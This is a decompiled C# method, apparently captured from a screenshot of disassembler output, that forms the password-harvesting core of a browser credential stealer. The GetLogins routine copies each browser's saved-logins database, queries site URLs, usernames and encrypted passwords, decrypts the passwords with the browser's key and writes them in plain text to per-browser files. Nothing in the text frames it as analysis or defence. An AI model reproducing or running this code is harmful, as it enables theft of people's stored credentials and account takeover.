 11 // Token: 0x0600000C RID: 12 RVA: 0x000020B0 File Offset: 0x000002B0
12 public int GetLogins(string basePath)
13 {
14 int num = 0;
15 if (this.browserList.Browsers == null || this.browserList.Browsers.Count == 0)
16 {
17 throw new Exception();
18 }
19 foreach (BrowserInfo browserInfo in this.browserList.Browsers)
20 {
21 if (!(string.IsNullOrEmpty(browserInfo.LoginsPath) | !File.Exists(browserInfo.LoginsPath)))
22 {
23 byte[] array = Decryption._getKey(browserInfo.KeyPath);
24 if (array != null)
25 {
26 List<string> list = new List<string>();
27 string text = "SELECT origin_url,  username_value, password_value FROM logins";
28 string text2 = Environment.GetFolderPath(Environment.SpecialFolder.Personal) + "\\" + Path.GetRandomFileName();
29 File.Copy(browserInfo.LoginsPath, text2);
30 using (SQLiteConnection sqliteConnection = new SQLiteConnection("Data Source=" + text2 + ";"))
31 {
32 SQLiteCommand sqliteCommand = new SQLiteCommand(text, sqliteConnection);
33 sqliteConnection.Open();
34 sqliteCommand.ExecuteNonQuery();
35 SQLiteDataReader sqliteDataReader = sqliteCommand.ExecuteReader();
36 while (sqliteDataReader.Read())
37 {
38 list.Add(string.Format("Website: {0}\nLogin: {1}\nPassword: {2}\n", sqliteDataReader[0], sqliteDataReader[1],
Decryption._decryptWithKey((byte[])sqliteDataReader[2], array, 3)));
39 }
40 }
41 if (list.Count > 0)
42 {
43 Writer.Write(list, basePath + "\\" + browserInfo.Name + ".txt");
44 }
45 num += list.Count;
46 }
47 }
48 }
49 return num;
50 }